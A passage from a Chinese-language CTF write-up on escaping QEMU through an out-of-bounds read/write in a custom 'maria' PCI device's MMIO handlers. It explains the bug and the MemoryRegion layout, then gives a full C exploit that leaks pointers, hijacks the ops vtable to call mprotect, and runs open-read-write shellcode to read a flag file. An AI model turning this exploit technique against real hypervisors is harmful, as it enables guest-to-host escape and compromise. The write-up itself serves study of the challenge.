* hwaddr addr 表示客户机的物理地址,例如QEMU中我们的EXP程序;
* void* buf 表示QEMU本身的虚拟地址,例如qemu-system-x86_64;
* hwaddr len 表示读写长度;
* bool is_write 函数功能控制参数,解释如上简介。
*/

漏洞分析及利用

这里的漏洞比较直观,主要是由于读写时的长度固定为0x2000,在设置偏移off之后,便会导致越界读写。根据我个人调试的结果,成员变量src具结构体开头的偏移0xa20,off为偏移0xa28,buff偏移为0xa30,结构体定义如下:

1
2
3
4
5
6
7
8
9
typedef struct {
PCIDevice pdev;
struct {
uint64_t src;
uint8_t off;
} state;
char buff[BUFF_SIZE];
MemoryRegion mmio;
} MariaState;

可以看到越界读写便会读取结构体MemoryRegion中的内容,里面有相当多的指针,具体我们会在后面介绍

因此基本利用思路如下:

  1. 利用越界读写,获得qemu-system-x86_64 所在虚拟内存的堆地址指针和text段地址指针
  2. 覆盖mmio->ops, mmio->opaque指针至合适的位置
  3. 覆盖mmio_readmmio_write以劫持控制流

Linux Huge Page

这里读写前需要考虑一个问题,内存读写的大小为0x2000,刚刚好是两个页面;同时又使用进程物理地址获取信息。所以我们还需要保证exp中的buf[0x2000]对应两个恰好连续的物理页面。这里解决方案使用的便是Linux Huge Page的方式,来扩大页表大小。

在申请buf前,使用如下方式开启Linux Huge Page

1
2
system("sysctl vm.nr_hugepages=32");
system("cat /proc/meminfo | grep -i huge");

具体介绍可以我之前的博客:Linux Huge Pages

MemoryRegion

MemoryRegion结构体定义如下,我们可以找到opsopague相对于该结构体起始地址的偏移为0x48和0x50

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
struct MemoryRegion {
Object parent_obj;

/* private: */

/* The following fields should fit in a cache line */
bool romd_mode;
bool ram;
bool subpage;
bool readonly; /* For RAM regions */
bool nonvolatile;
bool rom_device;
bool flush_coalesced_mmio;
uint8_t dirty_log_mask;
bool is_iommu;
RAMBlock *ram_block;
Object *owner;
/* owner as TYPE_DEVICE. Used for re-entrancy checks in MR access hotpath */
DeviceState *dev;

const MemoryRegionOps *ops;
void *opaque;
MemoryRegion *container;
int mapped_via_alias; /* Mapped via an alias, container might be NULL */
Int128 size;
hwaddr addr;
void (*destructor)(MemoryRegion *mr);
uint64_t align;
bool terminates;
bool ram_device;
bool enabled;
bool warning_printed; /* For reservations */
uint8_t vga_logging_count;
MemoryRegion *alias;
hwaddr alias_offset;
int32_t priority;
QTAILQ_HEAD(, MemoryRegion) subregions;
QTAILQ_ENTRY(MemoryRegion) subregions_link;
QTAILQ_HEAD(, CoalescedMemoryRange) coalesced;
const char *name;
unsigned ioeventfd_nb;
MemoryRegionIoeventfd *ioeventfds;
RamDiscardManager *rdm; /* Only for RAM */

/* For devices designed to perform re-entrant IO into their own IO MRs */
bool disable_reentrancy_guard;
};

需要知道的是opaque即mmio函数的第一个参数,也就是指向PCI对应结构体的起始地址;ops指向一个虚表,用于存放该PCI设备对应的一些函数,如下图

image-20230919142406536

ops指向的第一个函数为read,第二个函数为write;对于本题存在沙盒,我们只需要劫持虚表指针,覆盖maria_mmio_readmprotectmaria_mmio_write为shellcode即可。

函数参数rdi可以通过越界覆盖opaque指针完成,其他参数也可以直接控制,参考exp如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
/*
* escape-qemu template for mimo PCI device
* By Loora1N
*/
#include <stdio.h>
#include <string.h>
#include <fcntl.h>
#include <stdlib.h>
#include <sys/mman.h>
#include <unistd.h>
#include <sys/io.h>
#include <sys/types.h>
#include <inttypes.h>

unsigned char *mmio_mem;

#define PAGE_SIZE 0x1000

void mmio_write(uint32_t addr, uint32_t value) {
*(uint32_t *)(mmio_mem + addr) = value;
}

uint32_t mmio_read(uint32_t addr) {
return *(uint32_t *)(mmio_mem + addr);
}

void set_src(uint32_t value) {
mmio_write(0x04, value);
}

void set_off(uint32_t value) {
mmio_write(0x08, value);
}

void get_buff() {
mmio_read(0x00);
}

void set_buff() {
mmio_write(0x00, 0);
}

uint64_t gva2gpa(void *addr){
uint64_t page = 0;
int fd = open("/proc/self/pagemap", O_RDONLY);
if (fd < 0) {
fprintf(stderr, "[!] open error in gva2gpa\n");
exit(1);
}
lseek(fd, ((uint64_t)addr / PAGE_SIZE) * 8, SEEK_SET);
read(fd, &page, 8);
return ((page & 0x7fffffffffffff) * PAGE_SIZE) | ((uint64_t)addr & 0xfff);
}

int main() {

//init

int mmio_fd = open("/sys/devices/pci0000:00/0000:00:05.0/resource0", O_RDWR | O_SYNC);
if (mmio_fd == -1) {
fprintf(stderr, "[!] Cannot open /sys/devices/pci0000:00/0000:00:05.0/resource0\n");
exit(1);
}
mmio_mem = mmap(NULL, 4 * PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_SHARED, mmio_fd, 0);
if (mmio_mem == MAP_FAILED) {
fprintf(stderr, "[!] mmio error\n");
exit(1);
}
printf("[*] mmio done\n");


//set huge pages
system("sysctl vm.nr_hugepages=32");
system("cat /proc/meminfo | grep -i huge");

//寻址物理地址相邻的页
char* buff;
uint64_t buff_gpa;
while(1){
buff = (char *)mmap(NULL, 2 * PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_SHARED | MAP_ANONYMOUS, -1, 0);
if(buff == MAP_FAILED) {
fprintf(stderr, "[!] cannot mmap buff\n");
}
memset(buff, 0x0, 2 * PAGE_SIZE);
buff_gpa = gva2gpa(buff);

uint64_t buff_gpa_1000 = gva2gpa(buff + PAGE_SIZE);
if(buff_gpa + PAGE_SIZE == buff_gpa_1000) {
break;
}
}

printf("[*] buff virtual address = %p\n",buff);
printf("[*] buff physical address = %p\n",buff_gpa);

set_src(buff_gpa);
set_off(0xf0);
get_buff();

uint64_t * buff_u64 = (uint64_t *) buff;
uint64_t maria_buff_addr = buff_u64[0x3fa] - 0x20b8;
uint64_t maria_addr = maria_buff_addr - 0xa30;
uint64_t qemu_code_base = buff_u64[0x3eb] - 0xf1ff80;
uint64_t mprotect_plt = qemu_code_base + 0x30C404;

printf("[*] maria buff addr = %p\n",maria_buff_addr);
printf("[*] maria addr = %p\n",maria_addr);
printf("[*] qemu_code_base = %p\n",qemu_code_base);
printf("[*] mprotect_plt = %p\n",mprotect_plt);


/* orw shellcode*/
char shellcode[] = {
0xeb, 0x10, 0x2f, 0x68, 0x6f, 0x6d, 0x65, 0x2f, 0x75, 0x73, 0x65, 0x72,
0x2f, 0x66, 0x6c, 0x61, 0x67, 0x00, 0x6a, 0x02, 0x58, 0x48, 0x8d, 0x3d,
0xe6, 0xff, 0xff, 0xff, 0x31, 0xf6, 0x0f, 0x05, 0x48, 0x97, 0x31, 0xc0,
0x54, 0x5e, 0x6a, 0x70, 0x5a, 0x0f, 0x05, 0x48, 0x92, 0x6a, 0x01, 0x58,
0x6a, 0x01, 0x5f, 0x54, 0x5e, 0x0f, 0x05, 0x48, 0x31, 0xff, 0x6a, 0x3c,
0x58, 0x0f, 0x05
};

buff_u64[0x0] = maria_buff_addr + 0x4f0; // overwirte mmio_read to shellcode
buff_u64[0x1] = mprotect_plt; // overwrite mmio_write to mprotect

memcpy(&buff_u64[0x80],shellcode,sizeof(shellcode));

//覆盖 maria->mmio.ops and maria->mmio.opaque
buff_u64[0x3ec] = maria_buff_addr & ~0xfff; // maria->mmio.opaque 控制rdi
buff_u64[0x3eb] = maria_buff_addr + 0xf0; // maria->mmio.ops 覆盖虚表
buff_u64[0x3eb - (maria_addr & 0xfff) / 8] = maria_buff_addr + 0xf0; // (MariaState *)(maria_addr & 0xfff)->mmio.ops 控制rdi所对应的虚表

set_src(buff_gpa);
set_off(0xf0);
set_buff();

mmio_write(0x2000, 0x7); // mprotect(maria_buff_addr & ~0xfff, 0x2000, 0x7)
mmio_read(0x0);
return 0;
}